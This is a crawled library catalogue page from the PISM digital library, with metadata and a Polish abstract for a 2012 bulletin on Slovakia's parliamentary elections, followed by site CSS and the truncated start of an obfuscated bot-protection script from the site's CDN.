

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://digit.pism.pl/dlibra/publication/1540/edition/1362/content?ref=L3B1YmxpY2F0aW9uLzE2NTQvZWRpdGlvbi8xNDc2
body_size: 5929
content:
<!doctype html>
<html lang="pl">
	<head>
		


<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">


<title>Wybory parlamentarne na Słowacji - Biblioteka Cyfrowa Polskiego Instytutu Spraw Międzynarodowych</title>
<meta name="Description" content="Nasza Biblioteka cyfrowa to... Tu uzupełnij opis do metadanych strony głównej, widoczny np. przy udostępnianiu na Facebooku" />

<meta property="og:url"                content="https://digit.pism.pl/dlibra/publication/1540/edition/1362/content" />
<meta property="og:type"               content="Object" />
<meta property="og:title"              content="Wybory parlamentarne na Słowacji - Biblioteka Cyfrowa Polskiego Instytutu Spraw Międzynarodowych" />
<meta property="og:description"        content="Nasza Biblioteka cyfrowa to... Tu uzupełnij opis do metadanych strony głównej, widoczny np. przy udostępnianiu na Facebooku" />
<meta property="og:image"              content="https://digit.pism.pl/style/dlibra/default/img/items/book-without-img.svg" />

<link rel="icon" type="image/png" href="https://digit.pism.pl/style/common/img/icons/favicon.png" sizes="16x16" media="(prefers-color-scheme: light)"> 
<link rel="icon" type="image/png" href="https://digit.pism.pl/style/common/img/icons/favicon-dark.png" sizes="16x16" media="(prefers-color-scheme: dark)"> 
<link rel="apple-touch-icon" href="https://digit.pism.pl/style/common/img/icons/apple-touch-icon.png">


<link rel="stylesheet" href="https://digit.pism.pl/style/dlibra/default/css/libs.css?20241127155736">
<link rel="stylesheet" href="https://digit.pism.pl/style/dlibra/default/css/main.css?20241127155736">
<link rel="stylesheet" href="https://digit.pism.pl/style/dlibra/default/css/colors.css?20241127155736">
<link rel="stylesheet" href="https://digit.pism.pl/style/dlibra/default/css/custom.css?20241127155736">


								<link rel="meta" type="application/rdf+xml" href="https://digit.pism.pl/dlibra/rdf.xml?type=e&amp;id=1362"/>
	
	<link rel="schema.DC" href="http://purl.org/dc/elements/1.1/" />
	<!--type is "document" for import all tags into zotero-->
	<meta name="DC.type" content="document" />
	<meta name="DC.identifier" content="https://digit.pism.pl/publication/1540" />
	
						<meta name="DC.date" content="2012.03.07" />
								<meta name="DC.identifier" content="BC1203" />
					<meta name="DC.identifier" content="https://digit.pism.pl/Content/1362/BC1203.pdf" />
								<meta name="DC.creator" content="Kałan, Dariusz." />
								<meta name="DC.contributor" content="Polski Instytut Spraw Międzynarodowych." />
								<meta name="DC.subject" content="Słowacja" />
					<meta name="DC.subject" content="wybory/głosowanie" />
					<meta name="DC.subject" content="Unia Europejska" />
					<meta name="DC.subject" content="polityka wewnętrzna" />
					<meta name="DC.subject" content="kryzys gospodarczy" />
								<meta name="DC.format" content="263 KB" />
					<meta name="DC.format" content="application/pdf" />
								<meta name="DC.description" content="Warszawa" />
					<meta name="DC.description" content="Zbliżające się wybory parlamentarne na Słowacji wygra najpewniej lewicowa partia SMER &ndash; Socjalna Demokracja. Na spadek poparcia dla centroprawicowej koalicji, kt&oacute;ra przez ponad rok tworzyła rząd pod kierunkiem Ivety Radičovej, wpłynęły oskarżenia o udział w aferze korupcyjnej oraz nieskuteczność w walce z kryzysem politycznym i gospodarczym. Jeśli zwycięskiej partii uda się sformować rząd, zmienią się priorytety słowackiej polityki zagranicznej. Nowe władze w Bratysławie będą dążyć do umacniania relacji z największymi krajami Unii Europejskiej i Rosją. Osłabieniu może ulec ich zaangażowanie w Grupę Wyszehradzką i w dialog z Węgrami." />
								<meta name="DC.publisher" content="Polski Instytut Spraw Międzynarodowych" />
								<meta name="DC.language" content="pol" />
								<meta name="DC.source" content="Biuletyn PISM nr 23 (888), 2012" />
								<meta name="DC.issued" content="2012.03.07" />
								<meta name="DC.title" content="Wybory parlamentarne na Słowacji" />
								<meta name="DC.relation" content="oai:digit.pism.pl:publication:1540" />
			
								<meta name="citation_title" content="Wybory parlamentarne na Słowacji" />
				<meta name="citation_author" content="Kałan, Dariusz." />
				<meta name="citation_pdf_url" content="https://digit.pism.pl/Content/1362/BC1203.pdf" />
				<meta name="citation_date" content="2012.03.07" />
				<meta name="citation_online_date" content="2017/03/20" />
		
					

		
			</head>

	<body class="fixed show-content">

					



<section>
<div id="show-content" tabindex="-1" data-oaiurl="https://digit.pism.pl/dlibra/oai-pmh-repository.xml?verb=GetRecord&amp;metadataPrefix=mets&amp;identifier=oai:digit.pism.pl:1362" data-editionid="1362" data-formatid="">
    <div>
        <aside class="show-content__top-container js-top">
            <div class="show-content__details-container">
                <div class="show-content__close-container">
					<button type="button" class="info-close opened js-toggle-info"
						data-close="Ukryj szczegóły<i class='dlibra-icon-chevron-left'></i>"
						data-show="Pokaż szczegóły<i class='dlibra-icon-chevron-right'></i>">
						Ukryj szczegóły
						<i class='dlibra-icon-chevron-right'></i>
					</button>
                </div>
                <ul class="show-content__buttons-list">
										    <li class="buttons-list__item">
							                            																	<a class="buttons-list__item--anchor js-analytics-content "
									   		aria-label="Pobierz"
																						href="https://digit.pism.pl/Content/1362/download/" download>
										<span class="dlibra-icon-download"></span>
									</a>
								                            					    </li>
					
                    <li class="share buttons-list__item">
                      <div class="a2a_kit">
						                        <a aria-label="Udostępnij" class="a2a_dd buttons-list__item--anchor" href="https://www.addtoany.com/share">
													<span class="dlibra-icon-share"></span>
                        </a>
                      </div>
                    </li>

                    <li class="buttons-list__item">
						                        <button type="button" title="Dodaj do ulubionych" aria-label="Dodaj do ulubionych"
							data-addToFav="Dodaj do ulubionych"
							data-deleteFromFav="Usuń z ulubionych"
							data-ajaxurl="https://digit.pism.pl/dlibra/ajax.xml"
							data-ajaxparams="wid=Actions&amp;pageId=publication&amp;actionId=AddToFavouriteAction&amp;eid=1362"
							data-addedtofavlab="Dodano do ulubionych."
							data-removedfromfavlab="Usunięto z ulubionych"
							data-onlylogged="Musisz się zalogować"
							data-error="Wystąpił błąd podczas dodawania do ulubionych"
							class=" buttons-list__item--button js-add-fav">
							<span class="dlibra-icon-heart"></span>
                        </button>
                    </li>

																				
										<li class="buttons-list__item">
											<div class="dropdown">
																								<button class="dropdown-toggle buttons-list__item--button buttons-list__item--button-bib" type="button" data-toggle="dropdown"
													title="Pobierz opis bibliograficzny" aria-label="Pobierz opis bibliograficzny">
													<span class="dlibra-icon-bib"></span>
												</button>
												<ul class="object__dropdown-bib dropdown-menu pull-left">
													<li>
														<a download="1540.ris" href="https://digit.pism.pl/dlibra/dlibra.ris?type=e&amp;id=1362">
															ris
														</a>
													</li>
													<li>
														<a download="1540.bib" href="https://digit.pism.pl/dlibra/dlibra.bib?type=e&amp;id=1362">
															BibTeX
														</a>
													</li>
												</ul>
											</div>
										</li>

																					<li class="buttons-list__item">
												<button title="Cytowanie" class="buttons-list__item--anchor citations__show"
														data-ajaxurl="https://digit.pism.pl/dlibra/citations.json"
														data-ajaxparams="eid=1362">
													<span class="dlibra-icon-citation"></span>
												</button>
											</li>
										
										<li class="buttons-list__item">
																						<a aria-label="Zgłoś błąd" href="https://digit.pism.pl/dlibra/report-problem?id=1362" class="buttons-list__item--anchor">
												<span class="dlibra-icon-warning"></span>
											</a>
										</li>

					                </ul>
            </div>
            <div class="show-content__title-container">
                <div>
																														<span class="show-content__main-header"> Wybory parlamentarne na Słowacji</span>
																								<span class="show-content__subheader">
															Kałan, Dariusz.														</span>
											                </div>
                <ul class="show-content__object-navigation" data-pageid="1362">
																			
																						<li class="object-navigation__item show-content__close">
										<a class="arrow-container" aria-label="Zamknij" href="https://digit.pism.pl/dlibra/publication/1654/edition/1476"></a>
				</li>
                </ul>
            </div>
        </aside>
    </div>
    <div>
        <section class="show-content__details-column opened js-details-column">
			
			<ul class="nav nav-tabs details__tabs" id="myTab">
                <li class="active details__tabs-item js-tab-switch">
                    <button type="button" data-target="#metadata" data-toggle="tab">Opis obiektu</button>
                </li>
                <li class="details__tabs-item js-tab-switch">
                    <button type="button" data-target="#files" data-toggle="tab">Lista plików</button>
                </li>
            </ul>

            <div class="tab-content details__tabs-content js-tabs-content">
                <div class="tab-pane details__tabs-pane active js-tab" id="metadata">
                    <div>
						
                        <div>
                                                            			<span class="details__header">Tytuł:</span>
		<p class="details__text title">
						
																			<a href="https://digit.pism.pl//dlibra/metadatasearch?action=AdvancedSearchAction&amp;type=-3&amp;val1=Title:%22Wybory+parlamentarne+na+S%C5%82owacji%22"
					>
					Wybory parlamentarne na Słowacji</a>
					      		</p>
				                                                            			<span class="details__header">Twórca:</span>
		<p class="details__text ">
						
																			<a href="https://digit.pism.pl//dlibra/metadatasearch?action=AdvancedSearchAction&amp;type=-3&amp;val1=Creator:%22Ka%C5%82an%2C+Dariusz.%22"
					>
					Kałan, Dariusz.</a>
					      		</p>
				                                                            			<span class="details__header">Współtwórca:</span>
		<p class="details__text ">
						
																			<a href="https://digit.pism.pl//dlibra/metadatasearch?action=AdvancedSearchAction&amp;type=-3&amp;val1=Contributor:%22Polski+Instytut+Spraw+Mi%C4%99dzynarodowych.%22"
					>
					Polski Instytut Spraw Międzynarodowych.</a>
					      		</p>
				                                                            			<span class="details__header">Temat:</span>
		<p class="details__text ">
						
																			<a href="https://digit.pism.pl//dlibra/metadatasearch?action=AdvancedSearchAction&amp;type=-3&amp;val1=Subject:%22S%C5%82owacja%22"
					>
					Słowacja</a>
					      		<span class="divider">;</span>

																			<a href="https://digit.pism.pl//dlibra/metadatasearch?action=AdvancedSearchAction&amp;type=-3&amp;val1=Subject:%22wybory%5C%2Fg%C5%82osowanie%22"
					>
					wybory/głosowanie</a>
					      		<span class="divider">;</span>

																			<a href="https://digit.pism.pl//dlibra/metadatasearch?action=AdvancedSearchAction&amp;type=-3&amp;val1=Subject:%22Unia+Europejska%22"
					>
					Unia Europejska</a>
					      		<span class="divider">;</span>

																			<a href="https://digit.pism.pl//dlibra/metadatasearch?action=AdvancedSearchAction&amp;type=-3&amp;val1=Subject:%22polityka+wewn%C4%99trzna%22"
					>
					polityka wewnętrzna</a>
					      		<span class="divider">;</span>

																			<a href="https://digit.pism.pl//dlibra/metadatasearch?action=AdvancedSearchAction&amp;type=-3&amp;val1=Subject:%22kryzys+gospodarczy%22"
					>
					kryzys gospodarczy</a>
					      		</p>
				                                                            										<span class="details__header">Abstrakt:</span>
		<p class="details__text ">
						
																			<a href="https://digit.pism.pl//dlibra/metadatasearch?action=AdvancedSearchAction&amp;type=-3&amp;val1=Abstract:%22Zbli%C5%BCaj%C4%85ce+si%C4%99+wybory+parlamentarne+na+S%C5%82owacji+wygra+najpewniej+lewicowa+partia+SMER+%E2%80%93+Socjalna+Demokracja.+Na+spadek+poparcia+dla+centroprawicowej+koalicji%2C+kt%C3%B3ra+przez+ponad+rok+tworzy%C5%82a+rz%C4%85d+pod+kierunkiem+Ivety+Radi%C4%8Dovej%2C+wp%C5%82yn%C4%99%C5%82y+oskar%C5%BCenia+o+udzia%C5%82+w+aferze+korupcyjnej+oraz+nieskuteczno%C5%9B%C4%87+w+walce+z+kryzysem+politycznym+i+gospodarczym.+Je%C5%9Bli+zwyci%C4%99skiej+partii+uda+si%C4%99+sformowa%C4%87+rz%C4%85d%2C+zmieni%C4%85+si%C4%99+priorytety+s%C5%82owackiej+polityki+zagranicznej.+Nowe+w%C5%82adze+w+Bratys%C5%82awie+b%C4%99d%C4%85+d%C4%85%C5%BCy%C4%87+do+umacniania+relacji+z+najwi%C4%99kszymi+krajami+Unii+Europejskiej+i+Rosj%C4%85.+Os%C5%82abieniu+mo%C5%BCe+ulec+ich+zaanga%C5%BCowanie+w+Grup%C4%99+Wyszehradzk%C4%85+i+w+dialog+z+W%C4%99grami.%22"
					>
					Zbliżające się wybory parlamentarne na Słowacji wygra najpewniej lewicowa partia SMER &ndash; Socjalna Demokracja. Na spadek poparcia dla centroprawicowej koalicji, kt&oacute;ra przez ponad rok tworzyła rząd pod kierunkiem Ivety Radičovej, wpłynęły oskarżenia o udział w aferze korupcyjnej oraz nieskuteczność w walce z kryzysem politycznym i gospodarczym. Jeśli zwycięskiej partii uda się sformować rząd, zmienią się priorytety słowackiej polityki zagranicznej. Nowe władze w Bratysławie będą dążyć do umacniania relacji z największymi krajami Unii Europejskiej i Rosją. Osłabieniu może ulec ich zaangażowanie w Grupę Wyszehradzką i w dialog z Węgrami.</a>
					      		</p>
												<span class="details__header">Miejsce wydania:</span>
		<p class="details__text ">
						
																			<a href="https://digit.pism.pl//dlibra/metadatasearch?action=AdvancedSearchAction&amp;type=-3&amp;val1=PlaceOfPublishing:%22Warszawa%22"
					>
					Warszawa</a>
					      		</p>
												<span class="details__header">Sponsor digitalizacji:</span>
		<p class="details__text ">
						
																			<a href="https://digit.pism.pl//dlibra/metadatasearch?action=AdvancedSearchAction&amp;type=-3&amp;val1=DigitisationSponsor:%22Polski+Instytut+Spraw+Mi%C4%99dzynarodowych%22"
					>
					Polski Instytut Spraw Międzynarodowych</a>
					      		</p>
							                                                            			<span class="details__header">Wydawca:</span>
		<p class="details__text ">
						
																			<a href="https://digit.pism.pl//dlibra/metadatasearch?action=AdvancedSearchAction&amp;type=-3&amp;val1=Publisher:%22Polski+Instytut+Spraw+Mi%C4%99dzynarodowych%22"
					>
					Polski Instytut Spraw Międzynarodowych</a>
					      		</p>
				                                                            										<span class="details__header">Data wydania:</span>
		<p class="details__text ">
						
																			<a href="https://digit.pism.pl//dlibra/metadatasearch?action=AdvancedSearchAction&amp;type=-3&amp;val1=Issued:%222012.03.07%22"
					>
					2012.03.07</a>
					      		</p>
							                                                            			<span class="details__header">Format:</span>
		<p class="details__text ">
						
																			<a href="https://digit.pism.pl//dlibra/metadatasearch?action=AdvancedSearchAction&amp;type=-3&amp;val1=Format:%22application%5C%2Fpdf%22"
					>
					application/pdf</a>
					      		</p>
												<span class="details__header">Rozmiar:</span>
		<p class="details__text ">
						
																			<a href="https://digit.pism.pl//dlibra/metadatasearch?action=AdvancedSearchAction&amp;type=-3&amp;val1=Extent:%22263+KB%22"
					>
					263 KB</a>
					      		</p>
							                                                            										<span class="details__header">Sygnatura:</span>
		<p class="details__text ">
						
																			<a href="https://digit.pism.pl//dlibra/metadatasearch?action=AdvancedSearchAction&amp;type=-3&amp;val1=CallNumber:%22BC1203%22"
					>
					BC1203</a>
					      		</p>
							                                                            			<span class="details__header">Źródło:</span>
		<p class="details__text ">
						
																			<a href="https://digit.pism.pl//dlibra/metadatasearch?action=AdvancedSearchAction&amp;type=-3&amp;val1=Source:%22Biuletyn+PISM+nr+23+%5C(888%5C)%2C+2012%22"
					>
					Biuletyn PISM nr 23 (888), 2012</a>
					      		</p>
				                                                            			<span class="details__header">Język:</span>
		<p class="details__text ">
						
																			<a href="https://digit.pism.pl//dlibra/metadatasearch?action=AdvancedSearchAction&amp;type=-3&amp;val1=Language:%22pol%22"
					>
					pol</a>
					      		</p>
				                                                    </div>
                    </div>
				</div>

                <div class="tab-pane details__tabs-pane js-tab" id="files">
					<ul id="publicationFiles" class="pub-list">
					</ul>
                </div>
            </div>
			<div class="details__more-button hidden js-more-button">
				<span class="dlibra-icon-chevron-long-down"></span>
			</div>
        </section>

        <section>
            <div class="show-content__iframe-wrapper opened js-iframe-wrapper">
            												<iframe tabindex="-1" id="js-main-frame" src="https://digit.pism.pl//Content/1362/BC1203.pdf" allowfullscreen title="main-frame">
						</iframe>
					            	            </div>
        </section>
    </div>
</div>
</section>
<div class="modal fade modal--addToFav" tabindex="-1" role="dialog" data-js-modal='addToFav'>
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <p class="js-addToFav-text"></p>
      </div>
      <div class="modal-footer pull-right">
        <button type="button" class="modal-button" data-dismiss="modal">Ok</button>
      </div>
			<div class="clearfix"></div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<div class="modal fade modal--access" tabindex="-1" role="dialog" data-js-modal="access">
  <div class="modal-dialog js-modal-inner" role="document">
    <div class="modal-content">
      <button type="button" class="modal-close" data-dismiss="modal" aria-label="Zamknij"></button>
      <div class="modal-header">
        <h4 class="modal-title">Poproś o dostęp</h4>
      </div>
			<div class="settings__error js-settings-errors">
					<div id="incorrect_captcha" class="settings__error-item js-settings-error" style="display: none;">
						<span>Odmowa wysyłania. Niepoprawny tekst z obrazka.</span>
						<button class="settings__error-close js-error-close" title="Zamknij"
								aria-label="Zamknij"></button>
	</div>
	<div id="recaptcha_fail" class="settings__error-item js-settings-error" style="display: none;">
						<span>Odmowa wysyłania. Weryfikacja reCAPTCHA nie powiodła się.</span>
						<button class="settings__error-close js-error-close" title="Zamknij"
								aria-label="Zamknij"></button>
	</div>
			</div>
			<form id="sendPermissionRequestForm" action="javascript:void(0)">
				<div class="modal-body">
					 <p class="modal-desc">Nie masz uprawnień do wyświetlenia tego obiektu. Aby poprosić
o dostęp do niego, wypełnij poniższe pola.</p>
					 <label class="modal-label" for="userEmail">E-mail<sup>*</sup></label>
					 <input class="modal-input" required type="email" name="userEmail" id="userEmail" value="" >
					 <input type="hidden" name="editionId" value="1362" id="editionId">
					 <input type="hidden" name="publicationId" value="1540" id="publicationId">
					 <label class="modal-label" for="requestReason">Uzasadnienie<sup>*</sup></label>
					 <textarea class="modal-textarea" required name="requestReason" id="requestReason" cols="50" rows="5" ></textarea>
					 <input type="hidden" name="homeURL" id="homeURL" value="https://digit.pism.pl/dlibra">
					  			<div class="modal-captcha">
			<img id="captcha" src="https://digit.pism.pl/captcha" width="175" height="40" alt="verification"/>
			<label class="modal-label" for="answer">Wpisz tekst z obrazka. <sup>*</sup></label>
			<input class="modal-input" name="answer" id="answer" type="text" size="30" maxLength="30" required
				   aria-required="true"/>
		</div>
					</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-default modal-dismiss" data-dismiss="modal">Anuluj</button>
					<button class="modal-submit js-send-request">Wyślij</button>
				</div>
		 </form>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
  <div class="modal-more hidden js-modal-more"></div>
</div><!-- /.modal -->

	<div class="citations__modal">
    <div class="citations__modal--content">
        <div class="citations__modal__header">
            <span class="citations__modal--close">&times;</span>
            <h3 class="citations__modal__header--text">Cytowanie</h3>
        </div>
        <div class="citations__modal--body targetSet">
            <div class="citations__navbar">
                <p>Styl cytowania:
                                            <select class="citations__select">
                                                            <option value="chicago-author-date">Chicago</option>
                                                            <option value="iso690-author-date">ISO690</option>
                                                    </select>
                                    </p>
            </div>
                            <label id="chicago-author-date-label" for="chicago-author-date" class="citations__modal--citation-label target-label" >Chicago</label>
                <textarea id="chicago-author-date" class="citations__modal--citation target"  readonly></textarea>
                            <label id="iso690-author-date-label" for="iso690-author-date" class="citations__modal--citation-label target-label" style="display: none;">ISO690</label>
                <textarea id="iso690-author-date" class="citations__modal--citation target" style="display: none;" readonly></textarea>
                    </div>
    </div>
</div>
<script>
  var a2a_config = a2a_config || {};
  a2a_config.onclick = 1;
  a2a_config.locale = "pl";
  a2a_config.color_main = "404040";
  a2a_config.color_border = "525252";
  a2a_config.color_link_text = "f1f1f1";
  a2a_config.color_link_text_hover = "f1f1f1";
  a2a_config.color_bg = "353535";
  a2a_config.icon_color = "#4e4e4e";
	a2a_config.num_services = 6;
	a2a_config.prioritize = ["facebook", "wykop", "twitter", "pinterest", "email", "gmail"];
</script>
<script async src="https://static.addtoany.com/menu/page.js"></script>



					  <div class="modal--change-view modal fade"  tabindex="-1" role="dialog" data-js-modal='changeView'>
    <div class="modal-dialog js-modal-inner">
    <div class="modal-content">
        <button type="button" class="modal-close" data-dismiss="modal" aria-label="Zamknij"></button>
        <div class="modal-header">
          <h4 class="modal-title">W jaki sposób chciałbyś wyświetlić ten obiekt?</h4>
        </div>
        <div class="modal-body">
                    	                                      <div class="viewMode__section">
              <label class="viewMode__accordion-trigger" data-js-viewmode-trigger="checked">
                  <input name="viewMode" checked class="js-viewMode-option viewMode__radio" type="radio" data-contenturl="https://digit.pism.pl/Content/1362/BC1203.pdf" data-value="browser">
                  <span>Pozostaw obsługę przeglądarce (pobierz plik główny)</span>
              </label>

              <div class="viewMode__accordion-wrapper open js-viewmode-wrapper">
                              </div>
            </div>
                              </div>
        <div class="modal-footer">
          <div class="viewMode__remember">
            <label>
              <input class="viewMode__checkbox remember-mode-checkbox" type="checkbox" data-cookiename="handler_application/pdf_false" data-cookiettl="604800000" data-cookiepath="'/'" checked> <span>Zapamiętaj mój wybór</span>
            </label>
          </div>
          <a href="" class="viewMode__submit pull-right js-viewMode-select">Zastosuj</a>
          <div class="clearfix"></div>

        </div>
        </div>
      </div>
  </div><!-- /.modal -->

		
		<script src="https://digit.pism.pl/style/dlibra/default/js/script-jquery.min.js"></script>
		<script src="https://digit.pism.pl/style/dlibra/default/js/libs.min.js?20241127155736"></script>
		<script src="https://digit.pism.pl/style/dlibra/default/js/main.min.js?20241127155736"></script>
		<script src="https://digit.pism.pl/style/dlibra/default/js/custom.min.js?20241127155736"></script>
	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=963359415" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://digit.pism.pl/style/dlibra/default/css/custom.css?20241127155736
body_size: 12
content:
.component__objects--button-planned,.component__objects--button-planned:hover,.component__objects--button-planned:focus{border:none;background:transparent;text-decoration:underline;color:inherit}.dlibra-icon-home{color:#e00200}.pagination__next,.pagination__prev{font-weight:400}.menu__logo{height:53px;margin-top:-20px}.results__header--text{font-weight:400;color:#181a19}

--- FILE ---
content_type: application/javascript
request_url: https://digit.pism.pl/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 23458
content:
var _0x2d74=['\x77\x70\x49\x38\x77\x34\x68\x30\x5a\x77\x3d\x3d','\x77\x6f\x52\x6d\x77\x35\x76\x43\x6a\x43\x42\x65\x61\x43\x37\x43\x76\x78\x35\x55\x58\x73\x4f\x74\x77\x36\x54\x44\x69\x63\x4b\x77\x77\x37\x2f\x44\x70\x67\x3d\x3d','\x4c\x45\x44\x44\x6a\x77\x3d\x3d','\x5a\x4d\x4b\x57\x61\x73\x4b\x74\x4f\x47\x33\x44\x74\x4d\x4f\x50\x77\x34\x33\x44\x71\x73\x4b\x4e\x50\x73\x4b\x4f\x77\x37\x5a\x34\x47\x79\x30\x66\x53\x68\x31\x41\x77\x72\x30\x31\x77\x36\x76\x44\x67\x44\x6a\x43\x72\x31\x4c\x43\x67\x55\x50\x44\x6c\x4d\x4f\x6e\x55\x63\x4b\x4a\x77\x36\x58\x44\x72\x4d\x4f\x7a\x77\x35\x7a\x44\x6f\x47\x74\x77\x5a\x56\x72\x44\x74\x32\x5a\x4e\x77\x6f\x51\x44\x62\x6b\x38\x4d\x77\x70\x51\x58\x77\x72\x78\x73\x77\x34\x63\x37\x48\x46\x30\x76\x62\x63\x4f\x55\x45\x44\x42\x6e\x57\x4d\x4f\x52','\x46\x63\x4f\x4e\x63\x41\x3d\x3d','\x77\x72\x62\x43\x6b\x6b\x51\x3d','\x4c\x73\x4f\x59\x54\x73\x4b\x79','\x77\x34\x4d\x73\x77\x70\x77\x61\x49\x4d\x4b\x37\x77\x71\x73\x3d','\x44\x7a\x6f\x67\x59\x6d\x42\x67\x77\x70\x55\x51\x5a\x68\x33\x44\x70\x6d\x55\x35','\x4e\x45\x6a\x43\x70\x77\x3d\x3d','\x77\x36\x62\x44\x72\x45\x6f\x3d','\x59\x4d\x4b\x59\x77\x36\x6b\x3d','\x64\x63\x4b\x68\x64\x73\x4f\x65\x46\x47\x77\x65\x77\x6f\x4c\x44\x72\x58\x66\x44\x75\x4d\x4f\x33\x45\x45\x6b\x42\x77\x37\x6e\x44\x6f\x58\x62\x43\x70\x6d\x33\x43\x75\x43\x59\x79\x46\x53\x4d\x59\x77\x36\x33\x44\x67\x57\x70\x48\x59\x73\x4f\x56\x49\x73\x4b\x74\x61\x57\x34\x45\x58\x63\x4b\x77\x77\x71\x73\x3d','\x77\x70\x33\x44\x6b\x63\x4f\x2b','\x47\x68\x72\x44\x72\x41\x3d\x3d','\x77\x6f\x6c\x69\x4b\x51\x3d\x3d','\x77\x6f\x7a\x43\x76\x6e\x63\x3d','\x4d\x53\x49\x4c\x77\x34\x49\x3d','\x54\x73\x4f\x59\x77\x70\x37\x44\x6e\x6c\x67\x3d','\x65\x7a\x63\x54\x77\x70\x6e\x44\x71\x73\x4b\x32\x42\x56\x66\x44\x6b\x63\x4f\x68\x77\x34\x59\x3d','\x77\x36\x33\x44\x6b\x77\x49\x6d\x77\x71\x30\x3d','\x77\x70\x33\x44\x69\x53\x52\x56\x48\x56\x76\x44\x76\x6a\x38\x3d','\x42\x73\x4f\x4b\x77\x70\x37\x43\x68\x38\x4f\x6d\x77\x34\x6a\x44\x74\x73\x4f\x46\x42\x73\x4f\x71\x77\x37\x44\x44\x6e\x4d\x4b\x6c\x77\x35\x6b\x39\x77\x37\x44\x43\x76\x44\x31\x53','\x49\x67\x44\x44\x69\x51\x3d\x3d','\x57\x48\x50\x44\x70\x6c\x4d\x33\x66\x63\x4f\x45\x77\x72\x6c\x65\x77\x70\x76\x44\x6b\x63\x4b\x44\x77\x71\x76\x43\x73\x73\x4b\x65\x77\x35\x50\x44\x74\x4d\x4f\x49','\x47\x4d\x4f\x63\x57\x38\x4b\x7a\x4e\x69\x45\x79\x77\x6f\x48\x43\x68\x46\x51\x3d','\x54\x38\x4b\x36\x77\x70\x34\x3d','\x77\x37\x72\x43\x6d\x32\x34\x79','\x4a\x52\x77\x66\x77\x37\x51\x6b\x77\x71\x37\x44\x6f\x41\x3d\x3d','\x77\x34\x78\x2b\x59\x52\x44\x44\x70\x38\x4b\x44\x4c\x4d\x4b\x35\x51\x6a\x2f\x43\x72\x6a\x5a\x5a\x44\x4d\x4f\x36\x4e\x68\x6e\x43\x71\x6a\x48\x43\x71\x4d\x4b\x48\x77\x70\x42\x68\x77\x70\x2f\x44\x69\x51\x3d\x3d','\x77\x71\x66\x43\x6d\x73\x4b\x52','\x77\x6f\x38\x6f\x77\x36\x45\x3d','\x4d\x41\x46\x54\x77\x6f\x77\x3d','\x77\x71\x4e\x51\x77\x36\x66\x43\x67\x52\x77\x4c\x77\x35\x4d\x3d','\x77\x72\x6b\x50\x53\x33\x37\x43\x68\x38\x4b\x6a\x77\x35\x6c\x69\x77\x71\x64\x64\x77\x70\x55\x34\x55\x6a\x45\x61\x77\x37\x54\x43\x6c\x33\x59\x2f\x77\x34\x2f\x43\x71\x7a\x7a\x43\x6d\x6d\x67\x57\x77\x6f\x30\x66\x46\x68\x42\x76\x77\x72\x67\x3d','\x77\x70\x4d\x5a\x77\x35\x34\x3d','\x77\x35\x44\x43\x6e\x6c\x38\x3d','\x53\x58\x46\x49\x52\x51\x3d\x3d','\x77\x71\x50\x43\x6d\x52\x48\x44\x6d\x41\x41\x44\x77\x71\x6f\x3d','\x77\x6f\x35\x48\x4b\x67\x34\x4d\x77\x36\x33\x43\x75\x4d\x4f\x6f\x77\x6f\x73\x46\x77\x36\x73\x39\x4b\x73\x4b\x31\x77\x37\x58\x44\x74\x7a\x77\x63','\x44\x54\x55\x74','\x47\x63\x4f\x38\x62\x63\x4b\x4c','\x50\x43\x67\x57\x77\x37\x67\x37\x56\x38\x4f\x